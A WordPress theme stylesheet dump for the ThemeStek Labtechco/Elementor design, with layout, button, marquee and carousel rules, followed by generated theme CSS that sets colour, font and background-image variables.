.ts-fid-title,
h3.ts-fid-inner,
.themestek-box-blog .themestek-box-title h4,

.single-ts-portfolio h1,
.single-ts-portfolio h2,
.single-ts-portfolio h3,
.single-ts-portfolio h4,
.single-ts-portfolio h5,
.single-ts-portfolio h6,

.single-ts-team-member h1,
.single-ts-team-member h2,
.single-ts-team-member h3,
.single-ts-team-member h4,
.single-ts-team-member h5,
.single-ts-team-member h6,

.single-ts-service h1,
.single-ts-service h2,
.single-ts-service h3,
.single-ts-service h4,
.single-ts-service h5,
.single-ts-service h6{
	margin-top: 0
}


address {
	font-style: italic;
	margin: 0 0 24px;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b, strong {
	font-weight: bold;
}
dfn {
	font-style: italic;
}
mark {
	background: #ff0;
	color: #000;
}
code, kbd, pre, samp {
	font-family: monospace, serif;
	font-size: 14px;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}
cite, dfn, em{
	font-style: italic;
}
pre {
	background: #f5f5f5;
	color: #666;
	font-family: monospace;
	font-size: 14px;
	margin: 20px 0;
	overflow: auto;
	padding: 20px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
.ts-text-align-center{
	text-align: center;
}


.ts-underline-dotted{
	border-bottom: 1px dotted;
}
.ts-underline-link a,
.ts-underline{
	border-bottom: 1px solid;
}
.ts-underline-link a:hover{
	border-bottom: none;
}



/* Page links --------------------------------*/
.page-links {
	clear: both;
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
	line-height: 2.2;
	margin: 20px 0;
	text-transform: uppercase;
}
.page-links a, .page-links > span {
	padding: 5px 10px;
	text-decoration: none;
}
.page-links a{
	background: #fff;
	border: 1px solid #fff;
}


.entry-content .format-status .entry-content .page-links a, .entry-content .format-gallery .entry-content .page-links a, 
.entry-content .format-chat .entry-content .page-links a, .entry-content .format-quote .entry-content .page-links a, 
.entry-content .page-links a {	
	border: 1px solid #eaeaea;
	color: #333;
	font-style:normal;
	font-size:13px;
}
.format-gallery .entry-content .page-links a:hover, .format-audio .entry-content .page-links a:hover, 
.format-status .entry-content .page-links a:hover, .format-video .entry-content .page-links a:hover, 
.format-chat .entry-content .page-links a:hover, .format-quote .entry-content .page-links a:hover, 
.page-links a:hover {	
	color: #fff;
}
.format-status .entry-content .page-links > span, 
.format-quote .entry-content .page-links > span {
	background: none;
}
.page-links .page-links-title {
	background: transparent;
	border: none;
	margin-right: 20px;
	padding: 0;
}


/*********** Flat icon ***********/

[class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
    margin-left: 0;
}

/* Font size --------------------------------*/
.ts-font-size-16{
	font-size: 16px;
	line-height: 26px;
}
.ts-font-size-18{
	font-size: 18px;
	line-height: 28px;
}
.ts-font-size-20{
	font-size: 20px;
	line-height: 30px;
}
.ts-font-size-22{
	font-size: 22px;
	line-height: 32px;
}
.ts-font-size-24{
	font-size: 24px;
	line-height: 34px;
}

/* --------------------------------------
 * Comment formm error input
 * ---------------------------------------*/
 span.ts-form-error {
    color: red;
    font-size: 12px;
    display: none;
}

/* --------------------------------------------------------------------------------------
 * Elementor CSS
 * ------------------------------------------------------------------------------------*/

.ts-col-stretched-yes .ts-stretched-div{
    position: absolute;
    height: 100%;
    width: 100%;
    top:0;
    left: 0;    
    width: auto;
}
.ts-col-stretched-left .theemstek-stretched-div{
    margin-left: -500px;
    right: 0;
}
.ts-col-stretched-right .theemstek-stretched-div{
    margin-right: -500px;  
    right: 0; 
}


.elementor-top-section.ts-bg-color-yes{
    padding-top: 100px;
    padding-bottom: 90px;
}


body.ts-sidebar-no:not(.single) .elementor-section-wrap > .elementor-top-section:first-child {
    margin-top: -101px;
}

body.single.ts-sidebar-no #content,
body.archive.ts-sidebar-no #content{
   padding-bottom: 70px;
}
/*.widget-area.col-md-3,
.content-area.col-md-9{
  padding-top: 80px;   
  padding-bottom: 80px;    
}*/

.content-area.col-md-9 .comment-respond{
   margin-bottom: 0;
}

/*=== For overlap row ===*/
.ts-row.ts-zindex-zero,
.ts-row.ts-zindex-1,
.ts-row.ts-zindex-2,
.ts-zindex-zero,
.ts-zindex-1,
.ts-zindex-2{
    position: relative;
}

/*=== Row Background color ===*/
.elementor-widget-container,
.elementor-button-wrapper,
.elementor-widget-container .themestek-element,
.elementor-section .elementor-column-wrap{
    position: relative;
    z-index: 1;
}


.ts-bgimage-over-bgcolor.ts-bgimage-yes .ts-stretched-div:before,
.ts-bgimage-over-bgcolor.ts-bgimage-yes:before{
   background-color: transparent !important
}


body.elementor-editor-active .elementor-top-section:before,
body.elementor-editor-active .ts-col-stretched-yes .ts-stretched-div:before{
   z-index: 0;
}
.elementor-column.ts-col-stretched-yes.ts-bgimage-yes{
    background-image: none;
    background-color: transparent;
}




/*=== White BG ===*/
.ts-bg-color-white,
.ts-bg-color-white .ts-stretched-div:before{
    background-color: #fff;
}
.ts-bg-color-white .ts-bgimage-yes.ts-stretched-div:before{
    background-color: rgba(255, 255, 255, 0.80);
}
.ts-col-stretched-yes .ts-stretched-div{
    position: absolute;
    height: 100%;
    width: 100%;
    top:0;
    left: 0;    
    width: auto;
}
.ts-col-stretched-left .ts-stretched-div{
    margin-left: -500px;
    right: 0;
}
.ts-col-stretched-right .ts-stretched-div{
    margin-right: -500px;  
    right: 0; 
}






/*=== Background Image Position ===*/
body .ts-bgimage-position-left-top .ts-stretched-div,
body .ts-bgimage-position-left-top {
   background-position: left top !important;
}
body .ts-bgimage-position-left-center .ts-stretched-div,
body .ts-bgimage-position-left-center {
   background-position: left center !important;
}
body .ts-bgimage-position-left-bottom .ts-stretched-div,
body .ts-bgimage-position-left-bottom {
   background-position: left bottom !important;
}
body .ts-bgimage-position-right-top .ts-stretched-div,
body .ts-bgimage-position-right-top {
   background-position: right top !important;
}
body .ts-bgimage-position-right-bottom .ts-stretched-div,
body .ts-bgimage-position-right-bottom {
   background-position: right bottom !important;
}
body .ts-bgimage-position-right-center .ts-stretched-div,
body .ts-bgimage-position-right-center {
   background-position: right center !important;
}
body .ts-bgimage-position-center-top .ts-stretched-div,
body .ts-bgimage-position-center-top {
   background-position: center top !important;
}
body .ts-bgimage-position-center-center .ts-stretched-div,
body .ts-bgimage-position-center-center {
   background-position: center center !important;
}
body .ts-bgimage-position-center-bottom .ts-stretched-div,
body .ts-bgimage-position-center-bottom {
   background-position: center bottom !important;
}

/*===  Background Image No Repeat ===*/
body .ts-bgimage-repeat-no{
    background-repeat: no-repeat !important;
}
body .ts-bgimage-repeat-x{
    background-repeat: repeat-x !important;
}
body .ts-bgimage-repeat-y{
    background-repeat: repeat-y !important;
}
body .ts-bgimage-repeat-round{
    background-repeat: round !important;
}
body .ts-bgimage-repeat-space{
    background-repeat: space !important;
}





.elementor-element.elementor-top-column{
    z-index: 1;
}




/* --------------------------------------
 * Button Section
 * ---------------------------------------*/ 
/*=== elementor-widget-button ===*/

.elementor-widget-button.ts-btn-shape-square .elementor-button{
    border-radius: 0;
}
.elementor-widget-button.ts-btn-shape-round .elementor-button{
    border-radius: 6px;
}
.elementor-widget-button.ts-btn-shape-rounded .elementor-button{
    border-radius: 10px;
}
.elementor-widget.elementor-widget-button{
    color: #fff;
}
.ts-btn-style-flat.ts-btn-color-white .elementor-button{
    background-color: #fff;
}
.ts-btn-style-outline .elementor-button{
    background-image: none !important;
    background-color: transparent;
    border: 2px solid #000;
    color: #000;
}
.ts-btn-style-outline.ts-btn-color-white .elementor-button{
	border-color: #fff;
	color: #fff;
}
.ts-btn-style-outline.ts-btn-color-white .elementor-button:hover{
    background-color: #fff;
}
.elementor-button.elementor-size-xs {
    padding: 16px 34px;
    font-size: 9px;
}
.elementor-button.elementor-size-sm{
    padding: 18px 38px;
    font-size: 11px;
}
.elementor-button.elementor-size-md {
    padding: 20px 40px 18px;
    font-size: 13px;
}
.elementor-button.elementor-size-lg{
    padding: 14px 45px;
    font-size: 15px;
}
.elementor-button.elementor-size-xl {
    padding: 28px 50px;
    font-size: 17px;
}
.ts-btn-style-text .elementor-button{
    padding: 0;
    background-color: transparent;
}
.ts-btn-style-text.ts-btn-color-white .elementor-button{
    color: #fff;
}
.ts-btn-style-text.ts-btn-color-gradient .elementor-button{
    border-image-source: none !important;
    background-image: none !important;
}

/*---------------------------------------
 * Elementor
 *---------------------------------------*/
 .ts-heading-subheading.left-align {
    text-align: left;
}
.ts-heading-subheading.center-align {
    text-align: center;
}
.ts-heading-subheading.right-align {
    text-align: right;
}
 .ts-heading-subheading.right-align,
 .ts-heading-subheading{
  margin-bottom: 30px;
}
.ts-heading-subheading:empty{
    display: none;
}
.ts-textcolor-white{
    color: #fff;
}
.ts-elementor-bg-color-blackish .ts-heading-subheading .ts-heading-desc,
.ts-textcolor-white .ts-heading-subheading .ts-heading-desc,
.ts-textcolor-white .elementor-widget-text-editor,
.ts-textcolor-white .ts-heading-desc {
    color: rgba(255,255,255,0.8);
}





:root{
    --marquee-width: 100vw;
    --offset: 20vw;
    --move-initial: calc(-25% +20vw);
    --move-final: calc(-50% +20vw);
  }
  
  .marquee-text {
      width: 100%;
      margin: 0 auto;
      overflow: hidden;
  }
  .mrq-text {
    white-space: nowrap;
    margin-bottom: 30px;
  }
  .mrq-text-main {
    white-space: nowrap;
    width: var(--marquee-width);
  }
  .marquee-text .elementor-widget-container{
    display: inline-block;
    width: 100vw;
    will-change: transform;
    animation: marquee-left 100s linear infinite;
  }
  .marquee-text.style-two .mrq-text-two{
    animation: marquee 20s linear infinite;
    color: var(--global-font-color);
    width: fit-content;
      display: flex;
      transform: translate3d(calc(-25% +20vw), 0, 0);
  }
  @keyframes marquee{
    0% {
    transform: translate3d(calc(-25% +20vw), 0, 0);
  }
  100% {
    transform: translate3d(calc(-50% +20vw), 0, 0);
  }
  }

  @keyframes marquee-left {
    0% {
      transform: translate(0, 0);
    }
  
    100% {
      transform: translate(-100%, 0);
    }
  }
  @keyframes marquee-right {
    0% {
      transform: translate(-50%);
  }
  100% {
      transform: translate(0);
  }
  }
  
  .marquee-text.left-directionstyle-one .mrq-text:hover ,.marquee-text.style-two .mrq-text-two:hover ,.marquee-text.style-two .mrq-text:hover ,.left-direction.style-one .mrq-text:hover ,.right-direction.style-one .mrq-text:hover{
    animation-play-state: paused;
  }
  .marquee-text.right-directionstyle-one .mrq-text ,.marquee-text.style-two .mrq-text ,.right-direction.style-one .mrq-text{
    color: var(--global-font-color);
    display: inline-block;
    width: 100%;
    animation: marquee-right 25s linear infinite;
    will-change: transform;
  }
  
  .marquee-text.right-directionstyle-one .mrq-text:hover{
    animation-play-state: paused;
  }
  .marquee-text ul{margin-bottom: 0; display: inline-block;}
  .marquee-text ul li  {
    display: inline-block;
    position: relative;
    padding:0 32px;
    font-size: 65px;
    color: #cacaca;
  }
  .ts-text-color-white .ts-heading-subheading  .ts-element-title,
  .ts-elementor-bg-color-blackish .ts-heading-subheading  .ts-element-title,
  .ts-elementor-bg-color-skincolor .ts-heading-subheading  .ts-element-title,
  .ts-elementor-bg-color-secondary .ts-heading-subheading  .ts-element-title,
  .ts-elementor-bg-color-secondary h1,
  .ts-elementor-bg-color-secondary h2,
  .ts-elementor-bg-color-secondary h3,
  .ts-elementor-bg-color-secondary h4,
  .ts-elementor-bg-color-secondary h5,
  .ts-elementor-bg-color-secondary h6,
  .ts-elementor-bg-color-skincolor h1,
  .ts-elementor-bg-color-skincolor h2,
  .ts-elementor-bg-color-skincolor h3,
  .ts-elementor-bg-color-skincolor h4,
  .ts-elementor-bg-color-skincolor h5,
  .ts-elementor-bg-color-skincolor h6,
  .ts-elementor-bg-color-blackish h1,
  .ts-elementor-bg-color-blackish h2,
  .ts-elementor-bg-color-blackish h3,
  .ts-elementor-bg-color-blackish h4,
  .ts-elementor-bg-color-blackish h5,
  .ts-elementor-bg-color-blackish h6{
      color: #fff;
  }

/*  Frontend editor carousel CSS */
.vc_editor .themestek-boxes-view-carousel .themestek-boxes-row-wrapper > .ts-box-col-wrapper{
	display: none;
}

.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-one .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(1){
	display: block;
}

.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-two .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(1),
.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-two .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(2){
	display: block;
}

.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-three .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(1),
.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-three .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(2),
.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-three .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(3){
	display: block;
}

.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-four .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(1),
.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-four .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(2),
.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-four .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(3),
.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-four .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(4){
	display: block;
}

.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-five .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(1),
.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-five .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(2),
.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-five .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(3),
.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-five .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(4),
.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-five .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(5){
	display: block;
}

.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-six .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(1),
.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-six .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(2),
.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-six .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(3),
.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-six .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(4),
.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-six .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(5),
.vc_editor .themestek-boxes-view-carousel.themestek-boxes-col-six .themestek-boxes-row-wrapper > .ts-box-col-wrapper:nth-child(6){
	display: block;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.hybrinomics.com/wp-admin/admin-ajax.php?action=themestek_theme_css&ver=6.8.3
body_size: 104685
content:
:root {
    --tste-labtechco-skincolor: #2a65c1;
                --tste-labtechco-skincolor-dark: #141570;
                --tste-labtechco-skincolor-light: #f6faff;
                --tste-labtechco-first-gradient: #68b13b;
                --tste-labtechco-second-gradient: #138e55;
                --tste-labtechco-logo-font-family: Arimo;
                        --tste-labtechco-logo-font-backup-family: Arial, Helvetica, sans-serif;
                        --tste-labtechco-logo-font-variant: regular;
                        --tste-labtechco-logo-font-font-size: 26;
                        --tste-labtechco-logo-font-line-height: 27;
                        --tste-labtechco-logo-font-color: #202020;
                        --tste-labtechco-logo-font-font: google;
                        --tste-labtechco-topbar-bg-color: darkgrey;
                --tste-labtechco-topbar-bg-custom-color: #ffffff;
                --tste-labtechco-topbar-text-color: white;
                --tste-labtechco-topbar-text-custom-color: #000000;
                --tste-labtechco-topbar-breakpoint: 1200px;
                --tste-labtechco-header-menuarea-height: 70px;
                --tste-labtechco-header-menu-bg-color: skincolor;
                --tste-labtechco-header-menu-bg-custom-color: rgba(0,0,0,0.31);
                --tste-labtechco-sticky-header-menu-bg-color: darkgrey;
                --tste-labtechco-sticky-header-menu-bg-custom-color: #ffffff;
                --tste-labtechco-header-height: 105px;
                --tste-labtechco-header-bg-custom-color: rgba(0,0,0,0);
                --tste-labtechco-logo-max-height: 95px;
                --tste-labtechco-header-height-sticky: 105px;
                --tste-labtechco-sticky-header-bg-custom-color: #ffffff;
                --tste-labtechco-menu-breakpoint: 1200px;
                --tste-labtechco-mainmenufont-family: League Spartan;
                        --tste-labtechco-mainmenufont-backup-family: Arial, Helvetica, sans-serif;
                        --tste-labtechco-mainmenufont-variant: 600;
                        --tste-labtechco-mainmenufont-text-transform: uppercase;
                        --tste-labtechco-mainmenufont-font-size: 14;
                        --tste-labtechco-mainmenufont-line-height: 16;
                        --tste-labtechco-mainmenufont-letter-spacing: 1;
                        --tste-labtechco-mainmenufont-color: #ffffff;
                        --tste-labtechco-mainmenufont-font: google;
                        --tste-labtechco-stickymainmenufontcolor: #313131;
                --tste-labtechco-mainmenu-active-link-color: custom;
                --tste-labtechco-mainmenu-active-link-custom-color: #1e73be;
                --tste-labtechco-dropdownmenufont-family: League Spartan;
                        --tste-labtechco-dropdownmenufont-backup-family: Arial, Helvetica, sans-serif;
                        --tste-labtechco-dropdownmenufont-variant: 600;
                        --tste-labtechco-dropdownmenufont-text-transform: uppercase;
                        --tste-labtechco-dropdownmenufont-font-size: 13;
                        --tste-labtechco-dropdownmenufont-line-height: 16;
                        --tste-labtechco-dropdownmenufont-letter-spacing: 0.5;
                        --tste-labtechco-dropdownmenufont-color: #09162a;
                        --tste-labtechco-dropdownmenufont-font: google;
                        --tste-labtechco-dropmenu-active-link-custom-color: #fd972e;
                --tste-labtechco-titlebar-height: 450px;
                --tste-labtechco-skincolor-rgb: 42,101,193;
            --tste-labtechco-skincolor-dark-rgb: 20,21,112;
            --tste-labtechco-skincolor-light-rgb: 246,250,255;
            --tste-labtechco-mainmenufont-color-rgb: 255,255,255;
            --tste-labtechco-stickymainmenufontcolor-rgb: 49,49,49;
            --tste-labtechco-dropdownmenufont-color-rgb: 9,22,42;
            }


 
/*------------------------------------------------------------------
* theme-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-position:0% 0%;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
 body .site-content-wrapper{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .themestek-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
 .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#eef1f5;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .ts-bg-layer{background-color:#eef1f5;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 div.ts-titlebar-wrapper{background-image:url('https://labtechco-demo.pbminfotech.com/labtechco-demo11/wp-content/uploads/sites/30/2022/03/titlebar-bg.jpg');background-color:transparent;background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
div.ts-titlebar-wrapper > .ts-bg-layer{background-color:transparent;}
 .footer{background-color:#141570;background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.footer > .ts-bg-layer{background-color:#141570;}
 .first-footer{background-position:0% 0%;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .second-footer{background-color:transparent;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
.second-footer > .ts-bg-layer{background-color:transparent;}
 .bottom-footer-text{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
.bottom-footer-text > .ts-bg-layer{background-color:transparent;}
 .error404 .site-content-wrapper{background-image:url('http://labtechco-demo.pbminfotech.com/labtechco-elementor/wp-content/uploads/sites/16/2018/08/404.jpg');background-position:right bottom;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
 .uconstruction_background{background-image:url('http://labtechco.themestek.com/wp-content/uploads/2018/08/under.jpg');background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}

/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
.headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:600;text-transform:uppercase;font-size:14px;line-height:16px;letter-spacing:1px;color:#ffffff;}
 ul.nav-menu li ul li a, div.nav-menu > ul li ul li a, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:600;text-transform:uppercase;font-size:13px;line-height:16px;letter-spacing:0.5px;color:#09162a;}
 #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;font-size:17px;line-height:16px;letter-spacing:1px;color:#ffffff;}
 .ts-titlebar h1.entry-title, .ts-titlebar-textcolor-custom .ts-titlebar-main .entry-title{font-family:"Roboto Condensed", Arial, Helvetica, sans-serif;font-weight:700;text-transform:uppercase;font-size:48px;line-height:58px;letter-spacing:1px;color:#dd9933;}
 .ts-titlebar .entry-subtitle, .ts-titlebar-textcolor-custom .ts-titlebar-main .entry-subtitle{font-family:"Roboto Condensed", Arial, Helvetica, sans-serif;font-weight:400;font-size:19px;line-height:22px;letter-spacing:1px;color:#dd9933;}
 .ts-titlebar .breadcrumb-wrapper, .ts-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:14px;line-height:24px;color:#eeee22;}
 body{font-family:"Montserrat", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:26px;color:#13263e;}
 h1{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:700;font-size:42px;line-height:52px;color:#031b4e;}
 h2{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;font-size:38px;line-height:48px;color:#031b4e;}
 h3{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:700;font-size:34px;line-height:44px;color:#031b4e;}
 h4{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:700;font-size:30px;line-height:40px;color:#031b4e;}
 h5{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:700;font-size:26px;line-height:36px;color:#031b4e;}
 h6{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:700;font-size:20px;line-height:30px;color:#031b4e;}
 .ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h2, .ts-heading-subheading h2{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:300;font-size:55px;line-height:58px;color:#031b4e;}
 .ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h4, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-transparent.ts-cta3-only .ts-vc_cta3-content .ts-vc_cta3-headers h4, .ts-heading-subheading .ts-custom-subtitle, .ts-ihbox .ts-ihbox-contents .ts-ihbox-subheading{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;text-transform:uppercase;font-size:18px;line-height:20px;color:#031b4e;}
 .ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content p, .ts-heading-subheading .ts-heading-desc{font-family:"Montserrat", Arial, Helvetica, sans-serif;font-weight:400;font-size:18px;line-height:24px;color:#031b4e;}
 .widget-area.sidebar .widget_search .wp-block-search__label, .widget-area.sidebar .widget_block .wp-block-group h2, body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themestek-portfolio-details h2, .themestek-portfolio-related h2{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:uppercase;font-size:20px;line-height:24px;color:#031b4e;}
